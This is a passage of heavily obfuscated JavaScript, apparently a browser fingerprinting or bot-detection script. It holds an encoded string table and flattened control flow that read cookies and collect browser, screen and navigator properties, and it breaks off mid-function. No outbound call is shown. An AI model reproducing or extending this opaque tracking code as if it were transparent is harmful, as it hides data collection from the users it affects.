#O\bM8\\HW2Q\n^KF\r-7\x008\x3fR\f<XS<JWM\v1P\fR[\x407-Fs\x07/MN\b/]\v3\t\f\f[UF-:\x006[F0uV\bEO2QTDODKjKKCJZ+1R%\x40PQ6\n/K\vPW(T\\H]\r%JF<yT#\x40]\x40\x3f\f:PCK8LE_PWL\\JG6;OuQ\x40/lCX/_\rwNn\x07+v^u\\F5\vOsS0]D\f_+Y\x40CJZ+1PvS\tQ|ZE<\bM5WTY]\r%J\t8-j\x00QCz(>Z+K2JF+wLT][6-R3QGz:V+QT_Vp\x07ITY\by2#[PxUDbOUX/_YQ{QLX[]8+%BF;\ng\x07\vLXTj_^V):[%\v\x40A(M<\bM5WTY]\r%J\t8-jU(A<\n\bU8_QD\"I_\x40Y8-R>S[;\nuM\vL/V\r\x40X3J\fTS]+\\%\vGA6\b#/R\v04F\f{WL_J[d+\\9\vL\x40b\bM(J^F^DK%\vT[\x40=yTY\x3f\b![SOW8\x40DFS\vX6W\fYF=B~BF>+X\\`VE\bU~\v\v\x07\t4:\x3fP\tx\b<PO/QD2RBeV\vJ-\x0083\b\b<^K}JU\nwLA[y>wV^\x3flB9]\\2\fDC)v1ZW. !EMtCF\rYj^CV7\x40:e\f^iIaMM\'QN{BJ4M.^LF[n/~B3M:HEKs^Y\n.i\rRtk^%\x40UR.P\rPM\vmMS\r>VLE]j7+\x00>\vG*\t&DD;M^\x07\v91[RT/>\x00w\t\x40t#O\bM4W^\vlWLEV\vJd}8YU6^A*Z\bM8BJ\v{QLR\x40_5:>Z\t(\v;Q\rP2VW\r_,Q\nX\\U[+&79F]\x3fPD\x40WS^]\v8Q\x40LrW[w9%+UW2T\"bKJtD\f\nX%\x40T[Siv1ZW.  EMtCYW\r_,SC\t-\x07\nU]RrD<ZK3BJ;\rIq}\"\x00W\x403lS\x40-]__\rX9\x40E\tJ-*\x009N\x403EoV#XDJ0Q\n\x00Y8-R2SvP(J\x00M4W^D\rQ_,C\rC\x07\x40r:N#\x40XQ4&G_uW\x07QNTR]<+\x07%\x00Ft\n\f\"J\vPM]mH\rW8K\x07\fJ+d\x002AF4\\`IL8F\vVg\tKA<bSgBFIa\b:J3^\x07\rK9XCJZ+1\t9\vL\x40`=3YZ)Q_\n_8^~^T[]7$6AQ`\n\'[N]9W^EXF*XT[]7\vyF[.7O\vP]qQS[8KE]L-0\x00uBOB;+\nAZ2VV\r\f6GTZ$v^>FPx LL>L_]U\r!DDJAVu<9\b]S/\f,S\vWmEHW>V]Na82j\bPvAlx\v\\/YD\v\r\x3f9FX\x40\rpsy\x07Gs\x3f\b<^KM^\x07\v9DA[00O,nMSO_(VSu_EV\vJ69R#H\x40t LL>L_D\v#P_Z]yZ%S\t\t#\x00lx\v\\/YD\v\r\x3f9FX\x40\rdbOP3\"^#X0]L\rW6H\x07<q6_\t<\t-K\x07WuL\r\"W\f`E<<yQ\x40\n:PI8wV[02F\\[\t-#\x40M*\"(A]tQ&)\'W\rE\x40$pd;^1F\x406PO\tZ\x00\bK<L_9\f4Q\v^AYpsyF[.7O\vPv\x3fRU\x07\vW%\x40EJSMps*BQ;\v/OS\vL3[D\r^#\fCJZ+1\t\b1UC;tKHJ\v#JH_u9Z/\x40DF5\b:F\b>\n#L\r_\x07RT+:\"Z.=BGD8qQ\x07CN\x40+b\n{\vU)-\bW>LY\vQ{WN_0v\t!]PzLPs\x07KuQ\r4\r>V\x07\rN+j\x00QCzE=AKqV\vVU~T[]7y\x07Gs\x3f\b<^KM^\x07\v9\r8q2\x40sR&Z\x00E;M^\x07\v9\rT\tJ-*\x009N\x40>+\x00CO<TEEX9\x40E\x07RRpv{+VsP\vf]BU\n\v#JWIq=^\"BR/:VtCB\v\f9YF\bRpv^1FVx\bKW:L\f4Q\v^AS\"-#FZx\',U\vM}U\n\v#Jl\rpsyQM)A\v;Q\rP2VV\x006WBC4M3:#F\x40vPbU\vV/F\rYwL\f]RJw/\x07$ZsG+KW}]%V\x07WI,1#\x07[Zz\bEgD\bKuUJ0Q\n\n\x00Y8-R9SQ*fU_uV\rY~W\x07EZ\tAy+\\!XA\x3fAbK\x40\tV3]\rENU*W\x07EZ\tAy+\\3ZQg]]bK8F\f$,EU_+08MD\x3fA-P\x00M/MS\vL=\tT\\[c9\x079\r\x40]5E:_uLX\r\fW%\x40\fW[16y\x00QL.A]bKJsKU\n\vD\x3fLp\bJ7+O!]PzLA:W\x079W^BXG{Q\nX\\UK<30\x40Qg\"SBQ4K\t\r8A_AW-}^#]Gt)P9\x00H\v$\vCV>A--2R5(/\\EjtV%\rP][]y6w\\])UO:SP/S\f\v7#\rR\t]\x40w<;\x402bMGK|QC*7^|WLBCL<wC~Gr\b\'L5d`N_\rYF~XNB[_c9\x079\r\x40]5EgDP.T\vKvYGN\t-b\x3f\x07G.\vQP8KkT\"W8H]JF61I>\b.!HLP`L\t~Q\nC\x40\f-q%\tF\x3f\b<QNQ4K\t*\tX\\\vN-<WQ*\b!QT\vL3[D\r^#\fXIS[16y\n[Z\x3fU&M)F\rYjQ\nX\\\x40I,1#\x07[ZzE+\x00DB/]D\rV6\vH_{+%CvC/M\tPMqJ\nj\x40N_\t]\x07+q2\\[>AO ZqJ\rK!J\vUKu~S9R[(T/MN)PYQ\r.`\fE]J*q2\x00S\x402Q\\uQPP\tf\nV\x006WBXG0,\\#Mq4\b\'Z6W\x00QYW8H]JF61I>\b(:SP4D54\fT[]7LQZ>^DuV\bEPsLB3kYF\b)-!GOB;M;CZ<T\\LUT4DRG7\x40:}[{\r\t[t\f\"SF^Y\n.i\rR\rR09Z\"HWs\x07(P.\x40J>\vP[G0~Q\x40/nZF>YD\x0754\tC\x40F\x3fw\x3f\x07G*\b8\x07C_4VQ\b\x00:8FKCJZ+1R2F]</Su2[2\vW\x07\"6\\])R<ZQPs[Q:8FKCJZ+1R2F]9-W\"Zq\x00M$\x40XIS:v\x3f[Cz\b9+K2JF\v\vwVP[B<1w]\x402:\r\fM>P\v\rY>K]C\rpd1F\x40\\3C>M\v4V\r;\\.^LR]<+\x07%\x00QrC(V\x00\fU1A|\vP\v*XN],/m\bAZ9\b!QF/K\v^!DJF[16yFM<V\v1]^\v[f\x07Ktr~BU(\\sKJsLB:%L\x07Btrb6\x00\x40(!!\\RPM5QCJ\v!D^N53Z9BR3\f\"S!V>BY\r>VLA]Ye1\\1\x07ZU6P\rDB+YBDDlGTNR$6TqFV(\f%SP)DLF#L\fDJYdb~H]t\b7s`JB\rEK>\vXAC5&>8\rrP JfNQ_K>\vLB)3#\x07[Z`\x07uM\vL/VQ\r\'\x40_E8-j]eT&VCT8LX\vDT9\x40E\rW[16y\x00QL.A`Y\x07X1TI(Z\'\fXEG\\w<:XQ.E/AZ2U\x40\b\rmC_LF61Z#BF!\vfK2OYBDyQAJR[1- N\x40;\nuM\vL/V\r<\x07_\f-&2H9:V\x00\\\rY\vW.U\x07[F*q2\x40\t.R\f<XTOK8LE[Kj[_<`Z#]Gt/SSQ4K\rK#\vCHW[16yQ\x402\ts\bM(J^FS\r>VL_J[d}9\n`^!M\fU\rY\vW.U\x07\t\t\tw\x3f\x07G4:D-E$MXWZL-69F\x40!<\fK}J\ryQHj[+6$\x40XQ4&_VKc\x00_RT~^P][Jd+>\x40(( K\\.cB9D\x40LWFN53\vW\tgAgM\vL/VyF\r\\_J-:Z2\x40W[7\f+K\x07Wq]\r%i\rRW|q:[{IIv\f:\\W_(VSQKJI]q)%NF\t.=\x40VDyI\x07_HGtnI%P\taQ\x40<X/UY\v$\vCV>A--2oF\x07G(\vCM/A|\vDKjQKJY]y1O2\x40W[7\f+K\x07WfQVL]\r%JF7q.Q!\n\f<PWsYBD*^2\fCJZ+1R8I\x4029\x00\bN}}B\v^uL]JN56W\\z:ZMMH2BEJ\"F<3m\bAZ9\b!QF/UM\v#P_G0,\\3\vXQ=+M8JQ\vL\r\tJ**# UY\x3fFbQ\vMWS^ZuK\x07I[Ydb\x3f\x07G7&P\nKuLX\r\fW%B_G\x40Kyo[{IIv(J\x00M4W^DQ{WKJ\x07Z53OjHH(B`S\v^)PBYQjQL]JH-7[l\b[Fr\n\f<\vP\tqV\r\nVWPVS]pdkQqWD d\v0)cU9D\v#P_R\x3f*4][4\\fKB8^HU{DKJ[\tV\")%NA\t.\'D>EJ\t\"\x40RNL1w~FQ.\t P9UL\vP\v\"\v^A+w~TdF5=Z\x40\\.W\\Q~\vYJ\x077s~RA4\'P\x00MVuL\r\"W\fIA:+8\x00!\n\f<PM5QCHD%B\\J[*d\x002AF4\\+HN=K2UYQ^1P\fR[\x407w{\x07O,n^S<H\x40\bQ{\x40K\nIA:+8\x00Ar\bD5QF\f2YH\nU{\x07\fTW\ru+[*\bAZ9\b!QN)K\nWZ8\t\vZWLu}\x3f[CxPgBEO2QTDOP\v~\fL\x40L612\r\x40\t<\t-K\x07WuK\vV#\r]Sw2%<\t-K\x07W}L\nV\x006WBX\tJ-*\x009NFsR<^E;M^\x07\v9\rT\x40+wIlGGC3\b&CI/]FY\vW2]TN*:RgTFQ.\t \x07PWsH_\v\n-gxNEd6^#\x40ZQ\"\bPz\bW>LY\vQ_,SC6w\x00GY;f\bW>LY\vY\fGN\t7s{AvA\"\bAJqPSZ.\tHWBu(^5Bq\"P!uM\vL/VWPX WA\x07SI,1#\x07[Zr\bD5Yf\b4MJE\v]<)O#\x40ZQ\"\bD5\\\\}\b\n\r%KBDZ7<>Zs\x07(OE>W^\n>J\fF7>>\tU\x405DgM\vL/V\n\nlSC7>>\tU\x405C-P\x00\\>LY\vUjQLTIJ:+!\v`M*A+CK)L\v\r%K9CKdbh^QdLRcT\x40\vqL\t+Y\x40_ZC{{\tR/:VtCB\v\f9\r\f\x40S]qv\\:F_rT\v;Q\rP2VWP\r%\x40D]+w[yFU*TE(J\x00M4W^L\vP\r1J\x40*(#\r\\.R<ZPMsVU\vP\r4DTK09ZuGQ(=\n+Q)X)Y\rY6S\vVN\x40+v\t#\x40ZQ\"\bP|\f\\<SM\r%KBEM+*#FF\x3f\b<QLAW(T\\MD$\x40B\tJ-*\x009N\x40;;OE/]D\rT{KGFN-0\x00yGQ(=\n+Q)X)Y\r>>B\ntA]6/\vXA\x3fE\fX3\\CFS[8G\v]JY{>\x004]\x40\x3f;M\vOZY$\x07NBK<3P{LDX;\b\v!MOH\\\v%H4T]\bF61P{LAU\t\"i\vJ4W^FS[8RT\rW\r\x3f*;8QF) s\x07MeMD$\x40BN*:P2\x00P`\b:J)C\t^~X$v[~GU*\f7P.Q\f2KB0b\"\x00W\x403f\\)MB\n_X6U]VS[16{FS/\b KDDqV\r\n#L\r_\x07RT/>\x00w\tO\'PsDVM/AK\vV2\fTX[`\x3f94QQ4\x3f\f Im\x00MQ#f\r_[W-wP \vVS6^DbQS\b:]D!\x07\r9V\v^AS\r0\"kP\x3f)`\bW9]B\r&9C\r\x40[d$2\x00P[(F\b`X\vi<JQ\t\r%\r\fz5b\f9*kb2)m1:||MS\v9A\x07CJ\t<q2dU(\x00+K\v3e*28%`&n}>a <kc>*VO<J\vB -WI\bL+:9-UZ,fB]s_U<#\x40E\x07YX<=;\\vP!\t\bM\x40D\n8KJx>m-3\vVA=#+Q\n\bK8Jo\ru\fYC\x00Y<185R\n+K>\fK<UU\v^>\v7b:|6\b8qz3\x3fh+/~2W\x07CA\x40w8#>UF;\b:ZEPsm~)>*=a=cj5k\r71cq;!gB\vP3Y\\\b2QCA\x00H)*$2\x00P[(F`I\v]2JL\f;\tAZ)J7;%\vF.R+Q\n\bK8JL\f;\tAZIy<18Ft\n\b [\v!D^Z0U}A=:\x002Ft\b [\v\\/\nL\f;XL7:\n#S\n#V\b<T\\L$^~\t\f&w<#\r\\r \\V3\r\"W\fjrpd6QlF+KW}[\rQ\n9QN~I5b\"\x00W\x403fKGP;q\ryLp]\tN w~GFQ.\t SM\"KEFAq+^%GOB;M+\x00U1\r\x40;IXZK<99\vP{A7O\v_}kI\tqj|B;0y\x07\x40Q(!M3E)c$\x3f2WE\x40\t\rd1FZA6LsZGO<J\nSZ>\tZFtsjO6AL\x40&QVLD^2\x07LC5w~GZ\x3fbSP/K\rQ95O\x07R[SJp~Oj\vF\x3f\b<QU|\tM\nwC\rC\x07\x40q<O\x00\t]t\f\"SF\btT\v_qJD\vZ*7Z9\x40BU6\t\bgCU8VWXKjWK\nLFivI*\rU\x409E:|\b\vB\r\v1L\fPCV\"+\x00.]Rr]h\x00U1\rQ\v#P_\t]\x078byQ\x40/fB\"[7]SW_v_PR]<+\x07%\x00IR3\f\"SP;\\M\v8RB^R]<+\x07%\x00A\'E!DE!^E\n\r8KJE\t\"6O3ElLP3_YB\r\'\x40\rW+:\"Z\x3fTbMGVO<J\nB6=\x40E\v]6+#DQt\bKW:S^#\fLBCL<wJ{Ca\b:JZZ\rTj__\t][w<9\x40F/!MHK3DJ$QDL\x40+q6Qv^ /OLP`VL]*#\x07_\f-\x006R(\x00fKGWJW#V\x40\fFA%#]\tF\v\x07\x00b\bNO\ndKAl5>\'\vPe=<^IsLU\vQ~\x07[W]pe8\x07Pjf`B\"!DV>J\f\x00[1- NZQ-\\97O\v(K/WBL]0!DXK[N-+:\x40.M*ZK([D\rV9J\fFJ+>;\v]4/Q\r\bVy\n_3\x40[;:R>QF;+NV3Q\rwJ\x00[J[*\"\x402+MbA]X>Q\x07CN\x40+Z~NYQ.*LDDuB-gxNBth^\x3fSAsPsv\x00Us|Q-:\x40$^]N-w[yQG5+[!M4W^WPX#LTuA<sjFZQ-\\)/K\vD)Wc\r0\rKVFA8)0\x40[(P\tsF\x40J>HEHDyA\x07GFJ:8M7A`W]*YB<4PCJL sjX;\n;^\t\b\x3fIJ0PVJ\bb\vyXU.<RB$E\v70\x40\fE7 q\'bQ(!QB<ZB\r^uW\x07EZ\tA{s\t#Bv-OW]!D^Z#_XANc(^;G8P\t#\tE3M\\\bSmHN_J1s\x076TL;\nWEC{BD\bRpd6QkIW-^\b8VTFE\v#P_*+\'FI,n`B\"DtDMP_~T[]7\"\x00W\x403f\\)MB\n_\rX6U]VS[16{FS/\b KDD LVB6V\x07A[w+CjG\x3fbK\x40\tsH_\v4$VVJUL83\x40jP`K_D.]\\Q8V\x07\x40L8,wYW;\blZ\x00\tgJU\n\vwQLB[_qv*G\x40sDgU\\)MB\n_9FX\x40\x07+v\t%\v\x40A(M:I1A{DVZJ7+~IsDfU",":DRG\\","(*Z\bK",".+",");Q","XM 2\x00PQ(","TCB<1XX","09\x006Q","P3[\\","\x40\f","\n=V\fU4LI\x070\x40","4\r>V\x07","-S\v\fK\x40Y\v0q\v\\J\t\\","=\vS\v\x00\\3Lr6","2qAJ\b",":CW","6LTK:_+\x00\x40","/L","!2B]9:!M\bKW^2W","FGJ5","BJJ76\x07:","\rQXA{88","\x07","uX}h\\T9PI]y\">}9L\vJ","Jl\r\x00","H<+!#FU=8>[\\.","_<UY\b","3,\x001_","3\'XQ\nZI]Q\n\v"," \n9Q","M<[[","x-H\\/\x40D_","+^9P0]_\v","T4K","*<","$\v\x40}.\x00","#PP.QR\r.F\nPAJ","[K","J-73","\nGb","NC","\t]Jd","\v+","G","&2Q2^X([8+","2f/]C\v;8H\x07E]L6>Gr59+LW:","8-\x3f\x07\x40Q9\b<Z","G1","6U]6+*K","Z{\tNWu","g>\fM5jU\n","012c]>\b","P","BJm+>2=]S4","N8Z[\r\v-:U\rCN\tV\n+%SQ","WF#\f!",">","9D]V7\x40:","X1HX","SC]","F\nTLM6\'","","#I(","{S\vS","&V\r","R*\v","","N\bV7<;#\vFU.",">]V3:F=X)]","\b[pRC","\n2V","b\x07-/xa","HJ]","2K","Jm\t\x07","-0>8QF+",">4\vXQ(\'P\x00$W>TE\x00WGFV","\x00\r\x002W","Jm\b"];};var Vc=function(){return kK.apply(this,[Ak,arguments]);};var MO=function(L6){if(Bk["document"]["cookie"]){try{var Y5=Bk["document"]["cookie"]["split"]('; ');var k0=null;var gJ=null;for(var dq=0;dq<Y5["length"];dq++){var AY=Y5[dq];if(AY["indexOf"](""["concat"](L6,"="))===0){var Kc=AY["substring"](""["concat"](L6,"=")["length"]);if(Kc["indexOf"]('~')!==-1||Bk["decodeURIComponent"](Kc)["indexOf"]('~')!==-1){k0=Kc;}}else if(AY["startsWith"](""["concat"](L6,"_"))){var M3=AY["indexOf"]('=');if(M3!==-1){var kq=AY["substring"](M3+1);if(kq["indexOf"]('~')!==-1||Bk["decodeURIComponent"](kq)["indexOf"]('~')!==-1){gJ=kq;}}}}if(gJ!==null){return gJ;}if(k0!==null){return k0;}}catch(DN){return false;}}return false;};var T2=function(Pc){return Bk["unescape"](Bk["encodeURIComponent"](Pc));};var cY=function(sn){try{if(sn!=null&&!Bk["isNaN"](sn)){var PO=Bk["parseFloat"](sn);if(!Bk["isNaN"](PO)){return PO["toFixed"](2);}}}catch(Ic){}return -1;};var Dn=function(){return ds.apply(this,[Fw,arguments]);};var GC=function(hC){var sH=1;var OH=[];var vj=Bk["Math"]["sqrt"](hC);while(sH<=vj&&OH["length"]<6){if(hC%sH===0){if(hC/sH===sH){OH["push"](sH);}else{OH["push"](sH,hC/sH);}}sH=sH+1;}return OH;};var Xd=function(CA,V5){return CA^V5;};var Tg=function Cj(IN,IH){var lA=Cj;var dO=qA(new Number(T1),jN);var sC=dO;dO.set(IN+cv);do{switch(sC+IN){case ww:{var sd=IH[vS];WF.push(RN);var rn=Sz(sU,[BY()[Hr(gg)].apply(null,[PC,Um,nJ,YA,Vg(Vg(CW)),qZ]),sd[CW]]);DG(TL,sd)&&(rn[A0()[hO(b0)](Sj,DA,ML)]=sd[TL]),DG(nh,sd)&&(rn[GM()[n9(S6)](FY,Zn,w1,FD)]=sd[BC[tH]],rn[PF()[fz(X2)].call(null,pH,KA)]=sd[VF]),this[A0()[hO(qr)].apply(null,[ZH,VW,GD])][PF()[fz(TL)].call(null,Mn,Jb)](rn);IN+=MB;WF.pop();}break;case QU:{var sA=IH[vS];WF.push(Aq);var MJ=sA[zD(typeof rh()[cD(FD)],WE('',[][[]]))?rh()[cD(MF)](Vg(Vg(TL)),sj,zn):rh()[cD(j3)].apply(null,[Nn,WC,TL])]||{};IN-=Ip;MJ[fZ(typeof PF()[fz(TN)],'undefined')?PF()[fz(pW)](FD,kN):PF()[fz(D5)](Rj,Tn)]=TW()[Az(GK)](jC,Um,pW,FD,Xq,Mm),delete MJ[fZ(typeof rh()[cD(113)],WE('',[][[]]))?rh()[cD(47)](Vg(Vg(0)),1169,200):rh()[cD(12)].call(null,88,373,432)],sA[rh()[cD(j3)].apply(null,[E8,WC,TL])]=MJ;WF.pop();}break;case Lf:{if(fZ(r3,undefined)&&fZ(r3,null)&&BM(r3[A0()[hO(CW)].apply(null,[RC,Qr,wZ])],CW)){try{var gA=WF.length;var zj=Vg({});var nO=Bk[zD(typeof PF()[fz(s3)],WE('',[][[]]))?PF()[fz(D5)](j6,hY):PF()[fz(AN)].call(null,cC,EH)](r3)[TW()[Az(VF)].apply(null,[Br,O2,S6,XH,lO,B5])](zD(typeof PF()[fz(AZ)],'undefined')?PF()[fz(D5)](Q5,MC):PF()[fz(bq)].apply(null,[v8,QO]));if(BM(nO[fZ(typeof A0()[hO(k3)],WE('',[][[]]))?A0()[hO(CW)].apply(null,[RC,Um,wZ]):A0()[hO(QH)](Ad,Vg(Vg(TL)),q8)],O2)){T6=Bk[rh()[cD(nh)](QH,As,Jj)](nO[O2],gg);}}catch(kr){WF.splice(cE(gA,TL),Infinity,Sd);}}IN+=fB;}break;case Uv:{var vO=IH[vS];var t5=IH[cv];var Vj=IH[n1];WF.push(d0);IN+=Nk;Bk[rh()[cD(dZ)](Zn,Nd,E8)][CJ()[Qj(CW)](Oj,EC,UG,hj)](vO,t5,Sz(sU,[fZ(typeof GM()[n9(nj)],'undefined')?GM()[n9(PC)].call(null,xr,Vg(TL),VC,pC):GM()[n9(gg)](AJ,Vg(CW),SY,XH),Vj,rh()[cD(V8)](d0,DC,W0),Vg(CW),rh()[cD(tJ)](YC,YY,x9),Vg(CW),PF()[fz(xc)](AN,Fn),Vg(BC[VF])]));var SC;return WF.pop(),SC=vO[t5],SC;}break;case Lv:{var OA;return WF.pop(),OA=T6,OA;}break;case B4:{var TJ=IH[vS];WF.push(Z8);var zr=Sz(sU,[zD(typeof BY()[Hr(Um)],WE([],[][[]]))?BY()[Hr(O2)](VW,vC,l6,nJ,W0,lr):BY()[Hr(gg)](gg,Um,nJ,n5,Vg(Vg([])),mr),TJ[CW]]);DG(BC[TL],TJ)&&(zr[A0()[hO(b0)](Sj,X2,vE)]=TJ[TL]),DG(nh,TJ)&&(zr[GM()[n9(S6)](FY,d6,gx,FD)]=TJ[nh],zr[zD(typeof PF()[fz(Qr)],WE([],[][[]]))?PF()[fz(D5)](pC,m8):PF()[fz(X2)].apply(null,[pH,WH])]=TJ[BC[E8]]),this[A0()[hO(qr)](ZH,Nn,Cm)][PF()[fz(TL)](Mn,xX)](zr);WF.pop();IN-=Lw;}break;case hR:{var sq=JO(Bk[fZ(typeof GM()[n9(YA)],'undefined')?GM()[n9(xc)](k3,qY,fK,UG):GM()[n9(gg)](pO,Um,Mr,xc)][zD(typeof GM()[n9(Qc)],'undefined')?GM()[n9(gg)](B6,S6,Vr,Vg({})):GM()[n9(V8)].apply(null,[Ur,W0,rK,Fq])][GM()[n9(YO)](m0,D5,xA,Cr)][WA()[V0(jC)](MF,x9,gg,AA,kJ,g5)](zD(typeof GM()[n9(Rd)],'undefined')?GM()[n9(gg)].call(null,c0,hJ,UH,Vg([])):GM()[n9(A2)](rq,X2,jq,z2)),null)?PF()[fz(Um)].apply(null,[QH,gK]):A0()[hO(O2)].apply(null,[j5,O2,xL]);var ON=JO(Bk[GM()[n9(xc)](k3,j3,fK,I8)][GM()[n9(V8)](Ur,wr,rK,DA)][fZ(typeof GM()[n9(mn)],WE([],[][[]]))?GM()[n9(YO)].apply(null,[m0,S6,xA,gg]):GM()[n9(gg)].apply(null,[K5,VW,l8,b0])][WA()[V0(jC)](MF,pC,s3,d0,kJ,g5)](GM()[n9(z8)](GJ,Vg(Vg(TL)),DY,hd)),null)?PF()[fz(Um)].apply(null,[QH,gK]):A0()[hO(O2)].apply(null,[j5,wr,xL]);var KN=[AC,lH,D3,wn,Sq,sq,ON];var KO=KN[PF()[fz(M0)](gg,p8)](TW()[Az(PC)](M0,TL,S6,sm,Bd,nh));var xd;return WF.pop(),xd=KO,xd;}break;case vx:{var cN=IH[vS];WF.push(ln);var Zj=cN[rh()[cD(j3)](z2,jO,TL)]||{};Zj[PF()[fz(pW)](FD,N8)]=TW()[Az(GK)].call(null,D5,Um,tH,Vg(Vg(CW)),Sc,Mm),delete Zj[rh()[cD(47)].call(null,24,1050,200)],cN[rh()[cD(j3)](s3,jO,TL)]=Zj;IN+=C;WF.pop();}break;case Dk:{IN-=Zl;WF.push(x6);var AC=Bk[GM()[n9(xc)](k3,br,fK,BH)][PF()[fz(xC)](Rq,bM)]||Bk[GM()[n9(V8)](Ur,mN,rK,pY)][PF()[fz(xC)].apply(null,[Rq,bM])]?fZ(typeof PF()[fz(n0)],'undefined')?PF()[fz(Um)](QH,gK):PF()[fz(D5)].apply(null,[UO,SO]):A0()[hO(O2)].call(null,j5,S6,xL);var lH=JO(Bk[fZ(typeof GM()[n9(Fd)],'undefined')?GM()[n9(xc)](k3,br,fK,br):GM()[n9(gg)].apply(null,[F6,qY,qd,IO])][GM()[n9(V8)].apply(null,[Ur,c6,rK,Zn])][GM()[n9(YO)](m0,VN,xA,nJ)][WA()[V0(jC)].apply(null,[MF,z2,VN,PC,kJ,g5])](fZ(typeof PF()[fz(Fd)],WE('',[][[]]))?PF()[fz(DA)](W5,TA):PF()[fz(D5)](vn,Fd)),null)?PF()[fz(Um)](QH,gK):A0()[hO(O2)].apply(null,[j5,Vg(Vg([])),xL]);var D3=JO(typeof Bk[GM()[n9(b0)](dA,IJ,mW,Vg({}))][PF()[fz(DA)].call(null,W5,TA)],BY()[Hr(CW)].call(null,IO,dZ,g3,Vg({}),Vg(Vg(CW)),U6))&&Bk[GM()[n9(b0)].apply(null,[dA,mN,mW,Cr])][PF()[fz(DA)](W5,TA)]?zD(typeof PF()[fz(VF)],WE('',[][[]]))?PF()[fz(D5)](R5,Uj):PF()[fz(Um)](QH,gK):A0()[hO(O2)].apply(null,[j5,Tn,xL]);var wn=JO(typeof Bk[GM()[n9(xc)].apply(null,[k3,Vg(CW),fK,pY])][PF()[fz(DA)](W5,TA)],BY()[Hr(CW)].call(null,xc,dZ,g3,CW,RY,U6))?fZ(typeof PF()[fz(bq)],'undefined')?PF()[fz(Um)].apply(null,[QH,gK]):PF()[fz(D5)](LO,OC):A0()[hO(O2)](j5,Ij,xL);var Sq=fZ(typeof Bk[zD(typeof GM()[n9(z5)],WE('',[][[]]))?GM()[n9(gg)](L8,cC,UG,d0):GM()[n9(xc)](k3,hJ,fK,z5)][GM()[n9(LY)](LY,Zn,jW,Vg(CW))],BY()[Hr(CW)].call(null,Br,dZ,g3,Vg(Vg(CW)),Vg(TL),U6))||fZ(typeof Bk[GM()[n9(V8)](Ur,W0,rK,NH)][GM()[n9(LY)].call(null,LY,YA,jW,n5)],BY()[Hr(CW)].apply(null,[AN,dZ,g3,j3,FD,U6]))?zD(typeof PF()[fz(GJ)],'undefined')?PF()[fz(D5)](qH,K5):PF()[fz(Um)].call(null,QH,gK):A0()[hO(O2)].call(null,j5,AN,xL);}break;case S1:{WF.push(fY);var nr;return nr=[Bk[GM()[n9(b0)](dA,cC,kM,QH)][CJ()[Qj(Ij)](gg,mn,pJ,gd)]?Bk[GM()[n9(b0)](dA,pJ,kM,Vg(Vg({})))][CJ()[Qj(Ij)](gg,mn,W0,gd)]:CJ()[Qj(Qr)](TL,hj,MA,sO),Bk[GM()[n9(b0)](dA,NH,kM,bq)][GM()[n9(lc)].call(null,Um,qJ,Hj,dA)]?Bk[zD(typeof GM()[n9(Rc)],'undefined')?GM()[n9(gg)](lY,m0,c8,Vg({})):GM()[n9(b0)].apply(null,[dA,Br,kM,RD])][GM()[n9(lc)].apply(null,[Um,nh,Hj,d6])]:CJ()[Qj(Qr)](TL,hj,z2,sO),Bk[GM()[n9(b0)](dA,z5,kM,n5)][PF()[fz(W5)](fH,J5)]?Bk[GM()[n9(b0)](dA,V8,kM,O2)][fZ(typeof PF()[fz(d0)],WE('',[][[]]))?PF()[fz(W5)].call(null,fH,J5):PF()[fz(D5)].call(null,Yr,hY)]:CJ()[Qj(Qr)].call(null,TL,hj,Dj,sO),JO(typeof Bk[fZ(typeof GM()[n9(Kj)],WE([],[][[]]))?GM()[n9(b0)](dA,TN,kM,mN):GM()[n9(gg)].call(null,zH,kJ,lC,Qc)][A0()[hO(DA)](rr,O2,fJ)],BY()[Hr(CW)].call(null,x9,dZ,g3,RY,UG,Yj))?Bk[GM()[n9(b0)](dA,MF,kM,FD)][fZ(typeof A0()[hO(cq)],WE('',[][[]]))?A0()[hO(DA)].call(null,rr,pJ,fJ):A0()[hO(QH)](z6,O2,BW)][A0()[hO(CW)].call(null,RC,pW,Qd)]:R8(TL)],WF.pop(),nr;}break;case mR:{var r3=IH[vS];var T6;WF.push(Sd);IN-=RI;}break;case CP:{IN+=Lw;return String(...IH);}break;case mk:{return parseInt(...IH);}break;case NV:{pK.L=pr[Dj];ds.call(this,R4,[eS1_xor_1_memo_array_init()]);return '';}break;case WI:{var Er=IH[vS];var B8=CW;for(var O3=CW;Wz(O3,Er.length);++O3){var Hq=wM(Er,O3);if(Wz(Hq,TU)||BM(Hq,Nv))B8=WE(B8,TL);}return B8;}break;}}while(sC+IN!=nk);};var CY=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var AH=function(k6,H6){return k6<=H6;};var Sz=function nY(gr,zd){var ZO=nY;do{switch(gr){case bU:{US=function TUlyNCImAI(){PD();SI();vL();var Dg,NG,S0,A7,wC,z,xf,s7,Ig,mp,lD;function vL(){b0=lD+S0*Ig,Gf=Dg+s7*Ig,UL=xf+s7*Ig+S0*Ig*Ig+lD*Ig*Ig*Ig+Dg*Ig*Ig*Ig*Ig,tg=A7+s7*Ig,Fg=NG+Ig,kG=z+Dg*Ig,w8=NG+wC*Ig,pH=S0+Ig,Zx=s7+S0*Ig,jz=mp+s7*Ig,kL=wC+wC*Ig,fg=z+s7*Ig,K=s7+s7*Ig,xx=A7+wC*Ig,L0=wC+S0*Ig,TC=NG+S0*Ig,W2=wC+s7*Ig,v0=A7+Dg*Ig,wI=Dg+wC*Ig,FH=xf+wC*Ig,Xp=A7+Ig,HW=xf+S0*Ig,M=S0+S0*Ig,bf=Dg+S0*Ig,Z2=mp+wC*Ig,Y2=mp+S0*Ig,Yp=A7+S0*Ig,MG=Dg+Ig,Z8=lD+S0*Ig+Dg*Ig*Ig+Dg*Ig*Ig*Ig+lD*Ig*Ig*Ig*Ig,DW=lD+z*Ig+s7*Ig*Ig+Dg*Ig*Ig*Ig+Dg*Ig*Ig*Ig*Ig,nC=xf+s7*Ig,AG=A7+lD*Ig,Dx=lD+Ig,B=xf+Dg*Ig,rG=s7+lD*Ig,K2=Dg+S0*Ig+Dg*Ig*Ig+Dg*Ig*Ig*Ig+lD*Ig*Ig*Ig*Ig,fW=wC+Ig,Hx=wC+s7*Ig+xf*Ig*Ig+Ig*Ig*Ig,YW=NG+Dg*Ig,RH=lD+s7*Ig,Vp=Dg+Dg*Ig,hH=z+wC*Ig,B0=z+Ig,bW=s7+Dg*Ig,r=lD+Dg*Ig;}function AM(a,b){return a.charCodeAt(b);}function OI(){return 